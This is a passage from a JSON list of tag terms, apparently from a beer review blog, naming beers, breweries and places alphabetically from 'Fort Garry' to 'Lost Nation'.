Stout"},{"term":"Fort Garry Beer"},{"term":"Fort Garry Big Bison"},{"term":"Fort Garry Big Bison ESB"},{"term":"Fort Garry Cannon Fodder"},{"term":"Fort Garry Clearwater Strong"},{"term":"Fort Garry Cranberry Crush Radler"},{"term":"Fort Garry Eisbock"},{"term":"Fort Garry Frontier"},{"term":"Fort Garry Happy Jack"},{"term":"Fort Garry Munich Eisbock"},{"term":"Fort Garry Peach Cobbler"},{"term":"Fort Garry Peach Cobbler Sour"},{"term":"Fort Garry Pickle Ale"},{"term":"Fort Garry Pickle Beer"},{"term":"Fort Garry Portage and Main IPA"},{"term":"Fort Garry St Nick's Oak Spiced Porter"},{"term":"Fort Garry Stone Cold Draft"},{"term":"Fort Garry Two Rivers Lager"},{"term":"Fort Garry Wheat City"},{"term":"Fort Garry Wheat City Wheat Ale"},{"term":"Fort Garry White IPA"},{"term":"Fort McMurray"},{"term":"Forty Footer West Coast IPA"},{"term":"Foster's Premium Lager"},{"term":"Fosters lager"},{"term":"Fosters review"},{"term":"Foudres Festival"},{"term":"Foudres Unis"},{"term":"Founders"},{"term":"Founders 4 Giants Imperial IPA"},{"term":"Founders Barrel Aged KBS"},{"term":"Founders Beer"},{"term":"Founders Imperial IPA"},{"term":"Founders KBS"},{"term":"Four Winds Brewing Co"},{"term":"Four Winds Juxtapose"},{"term":"Four Winds Norwood"},{"term":"Four Winds Phaedra"},{"term":"Fowl Mouth"},{"term":"Fowl Mouth ESB"},{"term":"Fox Trot"},{"term":"Foxtrot"},{"term":"Foxtrot IPA"},{"term":"Foxtrot West Coast IPA"},{"term":"Framboise Sour"},{"term":"Freakshow"},{"term":"Freakshow Crush"},{"term":"Fredericton"},{"term":"Free Fall"},{"term":"Free Fall Double IPA"},{"term":"Freeport"},{"term":"French Brandy"},{"term":"French Brandy Barrel Aged Imperial Porter"},{"term":"French Oak Barrel Aged Golden Strong"},{"term":"French Press"},{"term":"French Press Vanilla Stout"},{"term":"French wheat beer"},{"term":"Fresh Haze"},{"term":"Fresh Hop Ale"},{"term":"Fresh Hop Belgian White"},{"term":"Fresh Hop IPA"},{"term":"Fresh Hopped"},{"term":"Fresh Horizons"},{"term":"Fresh Horizons Hazy IPA"},{"term":"Fresh as Helles"},{"term":"Fresh as Helles Lager"},{"term":"Friday the 13th"},{"term":"Friebier"},{"term":"Fringante Tripel ale"},{"term":"Frogger"},{"term":"Frogger India Pale Lager"},{"term":"Frontaal Brewery"},{"term":"Frontier"},{"term":"Froot Loopulin"},{"term":"Fruit Loop"},{"term":"Fruit Loop Sour"},{"term":"Fruit Punch"},{"term":"Fruited Belgian Dark Strong"},{"term":"Fruited Tripel"},{"term":"Fruitlands"},{"term":"Fruitlands Gose"},{"term":"Früli Strawberry beer"},{"term":"Ft Garry Kona Imperial Stout"},{"term":"Ft Garry Portage and Main"},{"term":"Ft Mac"},{"term":"Ft garry stout"},{"term":"Fuegitos"},{"term":"Fuegitos Pale Ale"},{"term":"Fuggles and Warlock Destiny IPA"},{"term":"Fuggles and Warlock Last Strawberry wit"},{"term":"Fuggles and Warlock Rei Sour"},{"term":"Fuggles and Warlock Valis Imperial IPA"},{"term":"Full Time IPA"},{"term":"FullGeek BrewLab"},{"term":"FullGeek BrewLab Helios Hazy IPA"},{"term":"Fulton Beer"},{"term":"Fulton Brewery"},{"term":"Fulton Worthy Adversary"},{"term":"Funkadelique Brettastique"},{"term":"Funkwerks"},{"term":"Funkwerks Pineapple Provincial"},{"term":"Funky Gold Mosaic"},{"term":"Funkymothé"},{"term":"Furious Black"},{"term":"Furious Black IPA"},{"term":"Furious IPA"},{"term":"GF beer"},{"term":"GLB"},{"term":"Gahan"},{"term":"Gahan House"},{"term":"Gahan House Blueberry Ale"},{"term":"Gahan House Iron Horse"},{"term":"Gahan Iron Horse Brown Ale"},{"term":"Gainsbourg"},{"term":"Gainsbourg Bistro-Brasserie"},{"term":"Galaxy Hop"},{"term":"Galaxy Hop Ale"},{"term":"Galaxy Hop Ale review"},{"term":"Galaxy IPA"},{"term":"Galaxy hops"},{"term":"Garage Project"},{"term":"Garrison"},{"term":"Garrison Golden Anniversary Ale"},{"term":"Garrison Ol Fog Burner Barley Wine"},{"term":"Garrison Ol' Fog Burner"},{"term":"Garrison Sour Castro"},{"term":"Garrison Spruce Beer"},{"term":"Garrison Tesoro"},{"term":"Garrison Tesoro Italian Pilsner"},{"term":"Garrison Wicked Good"},{"term":"Garrison Wicked Good New England Pale Ale"},{"term":"Garrison Winter Warmer"},{"term":"Garrison Wintervention"},{"term":"Garrison and Beau's Sweet Ryed"},{"term":"Gatineau"},{"term":"Gele Rakker"},{"term":"Generic Lager"},{"term":"Generic!"},{"term":"German Pilsner Lager"},{"term":"German Wheat Beer"},{"term":"German non-alcoholic lager"},{"term":"German style auburn lager"},{"term":"German style red lager"},{"term":"German-style Pilsner"},{"term":"Get Down IPA"},{"term":"Gibsons BC"},{"term":"Gigantic Brewing"},{"term":"Gigantic Brewing Axes of Evil"},{"term":"Gimli"},{"term":"Gimli Rydler"},{"term":"Ginger"},{"term":"Ginger Ale"},{"term":"Ginja Ninja"},{"term":"Glam Rock"},{"term":"Glam Rock Brut IPA"},{"term":"Glutenberg DIPA"},{"term":"Glutenberg Double IPA"},{"term":"Glutenberg IPA"},{"term":"Glutenberg India Pale Ale"},{"term":"Glutenberg Non-Alcoholic Beer"},{"term":"Glutenberg Rousse"},{"term":"Glutenberg blanche"},{"term":"Glutenberg non-alcoholic gluten free beer"},{"term":"Glutenberg red ale"},{"term":"Gokstad"},{"term":"Gokstad IPA"},{"term":"Golden Collaboration"},{"term":"Golden Ticket"},{"term":"Golden Ukraine"},{"term":"Golden Vox"},{"term":"Goldeyes"},{"term":"Goldeyes beer"},{"term":"Good Bad and the Ugly"},{"term":"Good Clean Fun"},{"term":"Good Neighbour Fruited Hazy IPA"},{"term":"Good Neighbour Mexican Style Especial Amber Lager"},{"term":"Good bad and the Ugly NEIPA"},{"term":"Goose Island"},{"term":"Goose Island Bourbon County"},{"term":"Goose Island Bourbon County Stout"},{"term":"Goose Island Sophie Saison"},{"term":"Gose with Peach"},{"term":"Gothic"},{"term":"Gouveneur Speciale 140"},{"term":"Graffiti"},{"term":"Grain to Glass Bat Country IPA"},{"term":"Grain to Glass Brewery"},{"term":"Grain to Glass Brewing"},{"term":"Grain to Glass In a Nutshell Peanut Butter Porter"},{"term":"Granby"},{"term":"Grande Cuvee"},{"term":"Grande Reserve 17"},{"term":"Grande Reserve 2014"},{"term":"Grant Lawrence"},{"term":"Granville"},{"term":"Granville Barley Wine"},{"term":"Granville Farm House"},{"term":"Granville Ginja ninja"},{"term":"Granville Gose"},{"term":"Granville Island Barley Wine"},{"term":"Granville Island Brash Knuckles"},{"term":"Granville Island Brewery"},{"term":"Granville Island Chocolate Imperial Stout"},{"term":"Granville Island English Bay Pale Ale"},{"term":"Granville Island Gose"},{"term":"Granville Island Gose with Peach"},{"term":"Granville Island Imperial Stout"},{"term":"Granville Island Irish Red"},{"term":"Granville Island Kitsilano Maple Cream Ale"},{"term":"Granville Island Robson Street Hefeweizen"},{"term":"Granville Island Saison ale"},{"term":"Granville Island Thirsty Farmer"},{"term":"Granville Island robson street"},{"term":"Granville saison"},{"term":"Grape"},{"term":"Grape Ale Apple Beer"},{"term":"Grape Hard Selterz"},{"term":"Grapefruit Hop Nosh IPA"},{"term":"Grapefruit Radler"},{"term":"Grapefruit Sculpin IPA"},{"term":"Gravity Well Sour Ale"},{"term":"Great Divide Hibernation Ale"},{"term":"Great Lakes"},{"term":"Great Lakes Brewing Toronto"},{"term":"Great Lakes Devil's Pale Ale"},{"term":"Great Lakes Devil's Pale Ale 666"},{"term":"Great Lakes Octopus wants to fight"},{"term":"Great Lakes Pumpkin beer"},{"term":"Great Lakes Toronto"},{"term":"Great Western Brewing"},{"term":"Great White North"},{"term":"Great beers in Canada"},{"term":"Green Cap"},{"term":"Green Flash Imperial India Pale Ale"},{"term":"Green Flash Le Freak"},{"term":"Green Flash Passion Fruit Kicker"},{"term":"Green Reaper"},{"term":"Greensboro"},{"term":"Grisette with Sumac"},{"term":"Grizzly Wheat Ale"},{"term":"Grolsch Non alcoholic lemon radler"},{"term":"Grolsch Non-Alcoholic Radler"},{"term":"Grolsch brewed in Canada"},{"term":"Grolsch brewed in Netherlands"},{"term":"Grolsch lager"},{"term":"Groovy Lemon Strong Iced Tea"},{"term":"Grumpy Monk Belgian IPA"},{"term":"Guardian IPA"},{"term":"Guelph"},{"term":"Guilty Remannt White Stout"},{"term":"Guinness"},{"term":"Guinness Extra Stout"},{"term":"Guinness Extra Stout from Ireland"},{"term":"Gunn"},{"term":"Guy Fieri"},{"term":"HBC 431"},{"term":"Halcyon Curse of Knowledge"},{"term":"Halcyon Gravity Well"},{"term":"Halcyon Infinity Mirror"},{"term":"Halcyon Shifting Sands Peach"},{"term":"Half Brothers Afternoon Squeeze"},{"term":"Half Brothers Brewing"},{"term":"Half Pints $ellout $tout"},{"term":"Half Pints Belgian IPA"},{"term":"Half Pints Bikey McPeach Fuzz"},{"term":"Half Pints Cobra Chicken"},{"term":"Half Pints Cobra Chicken Octuple Dry Hopped Hazy Pale Ale"},{"term":"Half Pints Codename Ghost"},{"term":"Half Pints Dead Ringer"},{"term":"Half Pints Demeter's Harvest Wheat Wine"},{"term":"Half Pints Double Standard Lager"},{"term":"Half Pints Honeywood Sparkling Barrel Aged Mead"},{"term":"Half Pints Isolator doppelbock"},{"term":"Half Pints Kristallweizen"},{"term":"Half Pints Laser Mercaticorn Peach Milkshake IPA"},{"term":"Half Pints Le Temps Noir"},{"term":"Half Pints Major Tomcat Brut Saison"},{"term":"Half Pints Noche de Los Alebrijes"},{"term":"Half Pints Oktoberfest"},{"term":"Half Pints Old Red Barn Sour"},{"term":"Half Pints Pothole Porter"},{"term":"Half Pints Queer Beer"},{"term":"Half Pints Weizen Heimer"},{"term":"Half Pints isolator"},{"term":"Half Pints stir stick stout"},{"term":"Halfer"},{"term":"Hallertauer hop ale"},{"term":"Handsome Lad"},{"term":"Handsome Lad Brewing"},{"term":"Handsome Lad Pig in the Hat"},{"term":"Happy"},{"term":"Happy Dad"},{"term":"Happy Dad Hard Seltzer"},{"term":"Happy Dad x Death Row Records Grape Hard Seltzer"},{"term":"Happy In Death Hazy Double IPA"},{"term":"Happy Jack"},{"term":"Happy in Death"},{"term":"Hard Brewed Tea"},{"term":"Hard Orange"},{"term":"Hard Soda"},{"term":"Harder and Grumpier"},{"term":"Harmon Craft Brewery"},{"term":"Harmony"},{"term":"Harmony Grape Ale Apple Beer"},{"term":"Harrington"},{"term":"Harvest Moon Brewing"},{"term":"Harvest Moon Vulcan Ale"},{"term":"Harvest Sky"},{"term":"Harviestoun"},{"term":"Harviestoun Old Engine Oil Porter"},{"term":"Hat"},{"term":"Haus Mates"},{"term":"Hawaiian Ivory Milkshake IPA"},{"term":"Haze Bomb"},{"term":"Hazed \u0026 Confused"},{"term":"Hazed and Confused"},{"term":"Hazed and Confused Juicy IPA"},{"term":"Hazy Ale"},{"term":"Hazy DIPA"},{"term":"Hazy Double IPA"},{"term":"Hazy Hoppy Lush"},{"term":"Hazy Lager"},{"term":"Hazy New England IPA"},{"term":"Hazy Whaler"},{"term":"Hazy Whaler NEIPA"},{"term":"Hazyish IPA"},{"term":"Head Banger"},{"term":"Head Banger Triple IPA"},{"term":"Heady Topper"},{"term":"Heady Topper DIPA"},{"term":"Heatseeker Coconut Curry Porter"},{"term":"Hector's"},{"term":"Hector's Hard"},{"term":"Hector's Hard Iced Tea"},{"term":"Hector's Hard Purple Craze"},{"term":"Hector's Hard Purple Craze Wildberry"},{"term":"Hefehopper"},{"term":"Hefewizen"},{"term":"Heineken bière sans alcool"},{"term":"Heineken non alcoholic beer"},{"term":"Helios"},{"term":"Hell's Basement"},{"term":"Hell's Basement Brewing"},{"term":"Hell's Basement Huruhuru"},{"term":"Helles"},{"term":"Hemp Beer"},{"term":"Henderson Brewing RUSH Beer"},{"term":"Henderson Food Truck"},{"term":"Henderson Food Truck Lagered Blonde"},{"term":"Henderson RUSH Canadian Golden Ale"},{"term":"Hennepin Saison"},{"term":"Hermann"},{"term":"Hermann Pils"},{"term":"Hermite"},{"term":"Hermite Microbrasserie"},{"term":"Hibernation Ale"},{"term":"Hibernation Ale English Style Old Ale"},{"term":"Hickson India Pale Ale"},{"term":"High Gravity"},{"term":"High Voltage"},{"term":"High Voltage London Porter"},{"term":"High Voltage Porter"},{"term":"Hill Farmstead Edith"},{"term":"Hill Farmstead Everett"},{"term":"Hill Farmstead Florence"},{"term":"Hill Farmstead Florence Wheat Saison"},{"term":"Hill Farmstead in Vermont"},{"term":"Hillbilly Ninja"},{"term":"Hillbilly Ninja beer"},{"term":"Hissyfit Grisette"},{"term":"Historic Pale Ale"},{"term":"Hit the Deck IPA"},{"term":"Hit the Deck New England IPA"},{"term":"Hockey Dark Ale"},{"term":"Hockey Valley Brewing"},{"term":"Hoegaarden Rosée"},{"term":"Hoegaarden raspberry beer"},{"term":"Hoegaarden rosee"},{"term":"Hoegaarden rosee raspberry"},{"term":"Hof Ten Dormaal"},{"term":"Home Brewing"},{"term":"Homebrew Supply store"},{"term":"Honeywood"},{"term":"Hoopla"},{"term":"Hop City Big Tiki"},{"term":"Hop City HopBot IPA"},{"term":"Hop City Polly Want a Pilsner"},{"term":"Hop Farm"},{"term":"Hop Head DIPA"},{"term":"Hop Head IPA"},{"term":"Hop Lion IPA"},{"term":"Hop Patrol"},{"term":"Hop Rod Rye Ale"},{"term":"Hop Tarts"},{"term":"Hop Tarts Double IPA"},{"term":"Hop Trip"},{"term":"Hop ottin IPA"},{"term":"HopBot IPA"},{"term":"Hopbot"},{"term":"Hopera"},{"term":"Hopera Microbrasserie"},{"term":"Hopera Microbrasserie and Pizza"},{"term":"Hopera Trizo"},{"term":"Hopera Trizo tripel"},{"term":"Hopera brewery"},{"term":"Hoperation"},{"term":"Hoperation Tripel Cross"},{"term":"Hoperation Tripel Cross Belgian IPA"},{"term":"Hopfenlager"},{"term":"Hopfenroggen"},{"term":"Hopfenweisse"},{"term":"Hopped Lager"},{"term":"Hopped Mead"},{"term":"Hopped saison"},{"term":"Hoppy 10 Anniversary Wheat Ale"},{"term":"Hoppy Anniversary"},{"term":"Hoppy Pilsner"},{"term":"Hoppy Ten"},{"term":"Hops \u0026 Robbers Grapefruit IPA"},{"term":"Hops \u0026 Robbers Unfiltered Pils"},{"term":"Hops and Robbers Unfiltered Pils"},{"term":"Hopsmack Double India Pale Ale"},{"term":"Hopwired IPA"},{"term":"Hopwired India Pale Ale"},{"term":"Horny Goat Belgian Style Wheat Beer"},{"term":"Hot Chocolate Porter"},{"term":"Hot Dog"},{"term":"Hot Dog Summer Hot Dog Summer DDH HHD Double iPA"},{"term":"Hot Pink Lemonade"},{"term":"Hot Pink Lemonade Sour"},{"term":"Houblonniere"},{"term":"House Oatmeal Stout"},{"term":"House Saison"},{"term":"How Sound Baldwin \u0026 Cooper Best Bitter"},{"term":"Howe Sound"},{"term":"Howe Sound Super Jupiter IPA"},{"term":"Hoyne"},{"term":"Hoyne Brewery"},{"term":"Hoyne Dark Matter"},{"term":"Hoyne Dark Matter Dark Ale"},{"term":"Hs"},{"term":"Huckleberry beer"},{"term":"Humbug"},{"term":"Humbug 2"},{"term":"Humulus Ludicrous Double IPA"},{"term":"Hypercolour"},{"term":"Hypercolour Double IPA"},{"term":"I Love ND"},{"term":"I Love You"},{"term":"I love North Dakota"},{"term":"I've Got Friends"},{"term":"IIIPA"},{"term":"IO"},{"term":"IO Double India Pale ale"},{"term":"IP'eh"},{"term":"IPA #1"},{"term":"IPA #2"},{"term":"IPA #7"},{"term":"IPA #8"},{"term":"IPA 117"},{"term":"IPA 97"},{"term":"IPA 97 India Pale Ale"},{"term":"IPA Américaine"},{"term":"IPA Belge"},{"term":"IPA Day 2010"},{"term":"IPA Day 2012"},{"term":"IPA No 10"},{"term":"IPA No 13"},{"term":"IPA No 15"},{"term":"IPA No 2"},{"term":"IPA No 5 rebrew"},{"term":"IPA No 7"},{"term":"IPA No 8"},{"term":"IPA No. 1"},{"term":"IPA Rusituqe"},{"term":"IPA du Nord-Est"},{"term":"IPA no 1"},{"term":"IPA no 9"},{"term":"IPA no. 2"},{"term":"IPA series"},{"term":"IPL"},{"term":"ISL"},{"term":"Icarus Dry Hopped Sour"},{"term":"Icebreaker"},{"term":"Iced T"},{"term":"Icelandic lager"},{"term":"Imminent Summer Laziness"},{"term":"Immortalis"},{"term":"Immortalis batch iv"},{"term":"Imperial Ale"},{"term":"Imperial Jack"},{"term":"Imperial Pumpkin Ale"},{"term":"Imperial Rauch Schwarzbier"},{"term":"Imperial Reserve"},{"term":"Imperial Reserve Cider"},{"term":"Imperial Rice India Pale Ale"},{"term":"Imperial Saison"},{"term":"Imperial Super Guy"},{"term":"Imperial Super guy Rye IIPA"},{"term":"Imperial White"},{"term":"Imperial White witbier"},{"term":"Imperiale Latte praline"},{"term":"Implication"},{"term":"Implication Brut IPA"},{"term":"Incept1on Saison"},{"term":"India Pale"},{"term":"India Pale Ale Day"},{"term":"India Pale Ale-ish"},{"term":"India Session Lager"},{"term":"Indica IPA"},{"term":"Indie Ale House"},{"term":"Indigo Dragon DIPA"},{"term":"Infinite Reflection"},{"term":"Infinity Mirror"},{"term":"Infinium"},{"term":"Infinium 2011"},{"term":"Infinium ale"},{"term":"Innis"},{"term":"Innis \u0026 Gunn Kindred Spirits"},{"term":"Innis \u0026 Gunn Scottish Red Beer"},{"term":"Innis \u0026 Gunn Vanishing Point 03"},{"term":"Innis And Gunn Kindred Spirits"},{"term":"Innis and Gunn Winter Beer"},{"term":"Insert Appropriate Emoji"},{"term":"Insubordinate Session IPA"},{"term":"Intense"},{"term":"International Beer"},{"term":"Interview with Jim Koch"},{"term":"Intrepid"},{"term":"Inveralmond Blackfriar"},{"term":"Iowa"},{"term":"Ireland Stout"},{"term":"Irish Whiskey"},{"term":"Island"},{"term":"Islay Whisky"},{"term":"Islay Whisky Cask"},{"term":"Isolator"},{"term":"Italian"},{"term":"Italian Pilsner"},{"term":"Italian lager"},{"term":"JGL Shepherd Farms"},{"term":"JL Beers"},{"term":"JPL Shepherd Hops"},{"term":"Jacob Bruin"},{"term":"Jacob Brune"},{"term":"Jajaja spicy chile chocolate mexican stout"},{"term":"Jajaja stout"},{"term":"Jamaican Ginger Beer"},{"term":"Jamaican rum"},{"term":"Jamboree"},{"term":"James Bond"},{"term":"Jammy IPA"},{"term":"Japanese lager"},{"term":"Japanese style lager"},{"term":"Jasne"},{"term":"Je t'aime"},{"term":"Jean dit Laforge"},{"term":"Jerkface 9000"},{"term":"Jester King"},{"term":"Jester King Brewing"},{"term":"Jester King Detritivore"},{"term":"Jester King Detritivore Saison"},{"term":"Jim Beam"},{"term":"Jim Koch"},{"term":"Jimmy Buffett"},{"term":"Jimmy Buffett's Landshark Lager"},{"term":"Jockamo"},{"term":"John HR Molson and Bros 1908 Historic Pale Ale"},{"term":"John Molson 1908"},{"term":"John Molson 1908 Historic Pale Ale. John H R Molson \u0026 Bros"},{"term":"Johnny's"},{"term":"Johnny's Premium Pale Ale"},{"term":"Jonquiere"},{"term":"Jopen"},{"term":"Jopen Hypercolour"},{"term":"Jopen beer"},{"term":"Juiced AF"},{"term":"Juicii"},{"term":"Juicii NEIPA"},{"term":"Juicy AF"},{"term":"Juicy Ass"},{"term":"Juicy Ass American IPA"},{"term":"Juicy Gossip New England IPA"},{"term":"Juicy Shore"},{"term":"Juicy Shore Hard Seltzer"},{"term":"Jukebox Bieres Americaines"},{"term":"Jukebox Bière"},{"term":"Jukebox Distorsion"},{"term":"Jukebox Funkadelique Brettastique"},{"term":"Jukebox Glam Rock Brut IPA"},{"term":"Jukebox Vin d'orge bourbon"},{"term":"Jukebox West Coast IPA"},{"term":"Julius"},{"term":"Julius IPA"},{"term":"Jumpin Jack Pumpkin"},{"term":"Jumpin Jack Pumpkin Ale"},{"term":"Jumpin pumpkin"},{"term":"Junkyard"},{"term":"Junkyard Brewing"},{"term":"Juxtapose"},{"term":"Juxtapose IPA"},{"term":"K Krush"},{"term":"K Krush Lager"},{"term":"KBS"},{"term":"KITH"},{"term":"Kaiser Bill"},{"term":"Kaiser Bill IPA"},{"term":"Kansas"},{"term":"Karl XII"},{"term":"Kasteel Brown"},{"term":"Kawartha"},{"term":"Keith's Cascade Hop Ale"},{"term":"Keith's Celeia Hop Ale"},{"term":"Keith's Galaxy Hop Ale"},{"term":"Keith's Premium White"},{"term":"Keith's is not an IPA"},{"term":"Keith's is not an India Pale Ale"},{"term":"Keiths"},{"term":"Kelowna BC"},{"term":"Kentucky Bastard"},{"term":"Kentucky Bastard Imperial Stout"},{"term":"Kentucky Bourbon"},{"term":"Kentucky Bourbon Imperial Stout"},{"term":"Kentucky Breakfast Stout"},{"term":"Keystone lager"},{"term":"Kids in the Hall Themed Beer"},{"term":"Killer Kvass"},{"term":"Kilter Always Sleepy Coffee Stout"},{"term":"Kilter Azacca Fog Machine"},{"term":"Kilter Açai"},{"term":"Kilter Açaii Super Fruit Smoothie IPA"},{"term":"Kilter Barleywine"},{"term":"Kilter Brewing Juicii"},{"term":"Kilter Cerveza Mexicana Clara"},{"term":"Kilter Crush"},{"term":"Kilter Crush Passionfruit Guava Radler"},{"term":"Kilter Czech Lager"},{"term":"Kilter Dark Mild"},{"term":"Kilter Dark Zone"},{"term":"Kilter Dark Zone Black IPA"},{"term":"Kilter Elysium"},{"term":"Kilter Elysium IPA"},{"term":"Kilter Fog Machine Cashmere"},{"term":"Kilter Fog Machine Citra Double IPA"},{"term":"Kilter Fog Machine Mosaic Double IPA"},{"term":"Kilter Fog Machine Wai-iti"},{"term":"Kilter Froot Loopulin"},{"term":"Kilter Ikigai Vintage Rice Lager"},{"term":"Kilter Immortalis batch iv"},{"term":"Kilter Immortalis batch vii"},{"term":"Kilter Immortalis blend iii"},{"term":"Kilter Imperial Stout"},{"term":"Kilter Juicii NEIPA"},{"term":"Kilter Margerhita Neopolitan style Pizza Pilsner"},{"term":"Kilter Moist"},{"term":"Kilter Moist Wet Hopped IPA"},{"term":"Kilter My Bloody Valentine"},{"term":"Kilter Norse Code"},{"term":"Kilter Norse Code Nordic Kviek"},{"term":"Kilter Paradise"},{"term":"Kilter Paradise Oat Cream IPA"},{"term":"Kilter Pineapple and Peach Slurpii"},{"term":"Kilter Radler"},{"term":"Kilter S'more scout"},{"term":"Kilter Sacrifice II Barleywine"},{"term":"Kilter Saison"},{"term":"Kilter Secret Promise DIPA"},{"term":"Kilter Secret Weapon"},{"term":"Kilter Secret Weapon Triple IPA"},{"term":"Kilter Sky Rye IPA"},{"term":"Kilter Slurpii"},{"term":"Kilter Space Jam"},{"term":"Kilter Terra Field Saison"},{"term":"Kilter Vintage Cerveza"},{"term":"Kilter Vintage Czech Pale Lager"},{"term":"Kilter Vintage Pilsner"},{"term":"Kilter Winnipeg Lager"},{"term":"Kilter coffee stout"},{"term":"Kilter lager"},{"term":"Kilter x Malty National Okie Dokii Hazy Double IPA"},{"term":"Kilter x Messorem collab"},{"term":"Kilter x Superflux"},{"term":"Kilter x Thom Bargen"},{"term":"Kilterberries"},{"term":"Kindred Spirits"},{"term":"Kindred Spirits Irish Whiskey Barrel Aged Stout"},{"term":"King Cogne"},{"term":"Kitsilano Maple Cream Ale"},{"term":"Ko Lanta Belgian Style Blonde Ale"},{"term":"Kolsch lager"},{"term":"Kolsch style lager"},{"term":"Kriek 100% Lambic bio"},{"term":"Kristallweizen"},{"term":"Kronenbourg 1664 Blanc Fruits Rouges"},{"term":"Kronenbourg Blanc 0.0"},{"term":"Kronenbourg blanc"},{"term":"Kronenbourg na beer"},{"term":"Kruhnen"},{"term":"Kviek"},{"term":"L'Hermite vin d'orge"},{"term":"L'internationale vol ii"},{"term":"L'octant microbrasserie"},{"term":"L'octant toucan"},{"term":"L'équilibre"},{"term":"LBJ"},{"term":"LCBO"},{"term":"LGBTQ"},{"term":"LIttle Brown Jug Generic Lager"},{"term":"La 4e Dimension Hopfenroggen"},{"term":"La Barberie"},{"term":"La Barberie Brasse Camarade"},{"term":"La Bouffonne"},{"term":"La Bouffonne pale ale"},{"term":"La Brasserie Sir John"},{"term":"La Bretteuse"},{"term":"La Corriveau"},{"term":"La Divine Tripel"},{"term":"La Fringante"},{"term":"La Gaillarde"},{"term":"La Grande Noirceur"},{"term":"La Memphré Double Menton Double IPA"},{"term":"La Molière"},{"term":"La Resolution"},{"term":"La Saison Tradition"},{"term":"La Seigneuriale"},{"term":"La Shoppe Brewery"},{"term":"La Shoppe Caddy"},{"term":"La Shoppe IPA"},{"term":"La Sure Prenante Berliner Weisse"},{"term":"La Terrible"},{"term":"La Trappe"},{"term":"La Trappe Trappist"},{"term":"La Trappe Trappist Tripel"},{"term":"La Trappe Tripel"},{"term":"La Vie Dorée"},{"term":"La Voie Maltée la sûre prenante"},{"term":"La corriveau oatmeal stout"},{"term":"Labatt 50"},{"term":"Labatt 50 vs Molson Export"},{"term":"Labatt Lite"},{"term":"Labatt Shok"},{"term":"Labatt USA"},{"term":"Ladner BC"},{"term":"Lady Rebels"},{"term":"Lagabiere Funkymothe"},{"term":"Lagabière Ta Meilleure"},{"term":"Lager Rouge"},{"term":"Lagered Blonde"},{"term":"Lagunitas Brown Shugga Sweet Release"},{"term":"Lagunitas IPA"},{"term":"Lagunitas IPA review"},{"term":"Lagunitas India Pale Ale"},{"term":"Lagunitas Netherlands"},{"term":"Lagunitas Sucks"},{"term":"Lagunitas Sucks Brown Shugga Substitute Ale"},{"term":"Lagunitas Wilco Tango Foxtrot"},{"term":"Lake of Bays"},{"term":"Lake of Bays Brewing"},{"term":"Lake of Bays Spring Maple"},{"term":"Lake of The Woods Sneaky Peach Pale Ale"},{"term":"Lake of the Woods Beer with No Name"},{"term":"Lake of the Woods Bombed Blondeshell"},{"term":"Lake of the Woods Brewing Company"},{"term":"Lake of the Woods Minnesota"},{"term":"Lake of the Woods Sneaky Peach"},{"term":"Lakehouse NEIPA"},{"term":"Lakeshore"},{"term":"Lakeshore Creek Lager"},{"term":"Lamb's Wool Gruit"},{"term":"Landshark Lager"},{"term":"Landshark Lager Canada"},{"term":"Lapatt"},{"term":"Lapatt porter robuste"},{"term":"Laphroaig"},{"term":"Laser"},{"term":"Laser Mercaticorn"},{"term":"Laser Mercaticorn Milkshake IPA"},{"term":"Last Best"},{"term":"Last Cast IPA"},{"term":"Last Cast Summer IPA"},{"term":"Last Mountain Distillery"},{"term":"Last Strawberry Wit"},{"term":"Laughing Sun"},{"term":"Laughing Sun I Love ND"},{"term":"Laughing Sun Red Dwarf"},{"term":"Laughing Sun Red Dwarf Sour Ale"},{"term":"Laurel"},{"term":"Lava Smoked Imperial Stout"},{"term":"Lava stout"},{"term":"Lawson's Finest Liquids"},{"term":"Le Bilboquet 25 ans"},{"term":"Le Bilboquet Brasserie"},{"term":"Le Bock Ale"},{"term":"Le Bock Ale decouverte"},{"term":"Le Castor Brett Zeste Saison"},{"term":"Le Castor Le Moine Feral"},{"term":"Le Castor Lutine"},{"term":"Le Castor Ol' Keeper"},{"term":"Le Castor Yakima IPA"},{"term":"Le Castor vin d'orge"},{"term":"Le Corsaire Anne Bonny"},{"term":"Le Corsaire Bourbon-Infused"},{"term":"Le Corsaire Brown Ale"},{"term":"Le Corsaire Queen Anne's Revenge"},{"term":"Le Freak Belgian Style Imperial India Pale Ale"},{"term":"Le Moine Féral"},{"term":"Le Temps Noir Imperial Stout"},{"term":"Le Temps Noir stout imperiale"},{"term":"Le Terroir 2015"},{"term":"Le Terroir Dry Hopped Sour Ale"},{"term":"Legacy"},{"term":"Legend 7"},{"term":"Legend 7 Brewing Company"},{"term":"Legend 7 Superbia Saison"},{"term":"Legend Seven"},{"term":"Leifur Nordic Saison"},{"term":"Leifur Saison"},{"term":"Lemon Gin Saison"},{"term":"Lemon Ginger Sour"},{"term":"Lentil Beer"},{"term":"Lentil Cream Ale"},{"term":"Les Bons Voeux"},{"term":"Les Bons Voeux Saison"},{"term":"Les Grands Bois"},{"term":"Les Quatres Surfeurs de l'apocalypso"},{"term":"Les Trois Mousquetaires Reserve de Noel"},{"term":"Les Trois Mousquetaires Saison Brett Pêche"},{"term":"Les Trois Mousquetaires serie signature"},{"term":"Letterkenny"},{"term":"Lia Fail"},{"term":"Lia Fail beer"},{"term":"Libra Non-Alcoholic Cherry Sour"},{"term":"Libra Pilsner"},{"term":"Libra beer"},{"term":"Libra non-alcoholic pilsner"},{"term":"Life of Chai"},{"term":"Light Lager"},{"term":"Light Session Ale"},{"term":"Lighthouse Brewing"},{"term":"Lighthouse Switchback IPA"},{"term":"Lil Heathens"},{"term":"Lime leaf"},{"term":"Limited Edition Aged 10 years"},{"term":"Lindeboom"},{"term":"Lindeboom Bierbrouwerij"},{"term":"Lindeboom Gouveneur Speciale 140"},{"term":"Lion of Flanders"},{"term":"Liquid Art Fest IPA"},{"term":"Liquorice"},{"term":"Little Blue Reflectors"},{"term":"Little Brown Jug 1919 Pale Ale"},{"term":"Little Brown Jug 2020"},{"term":"Little Brown Jug Golden Ale"},{"term":"Little Brown Jug Lager"},{"term":"Lo Pub"},{"term":"Localishious"},{"term":"Loki"},{"term":"Loki DIPA"},{"term":"London Fog Cream Ale"},{"term":"London Porter"},{"term":"Long Shadows India Pale Ale"},{"term":"Longview"},{"term":"Longview Pilsner"},{"term":"Lord Kolsch"},{"term":"Lost Coast 8 ball stout"},{"term":"Lost Coast 8-ball stout"},{"term":"Lost Coast IPA"},{"term":"Lost Coast Indica"},{"term":"Lost Coast Winterbraun"},{"term":"Lost Nation Brewing"},{"term":"Lost Nation Mosaic 